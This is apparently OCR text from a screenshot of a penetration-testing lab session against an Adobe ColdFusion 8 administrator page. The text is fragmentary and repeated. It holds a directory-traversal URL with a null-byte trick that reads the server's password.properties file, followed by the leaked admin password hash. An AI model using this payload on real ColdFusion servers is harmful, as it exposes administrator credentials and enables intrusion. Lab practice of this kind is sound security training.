 10.129.88.224:8500/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
Adobe®
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true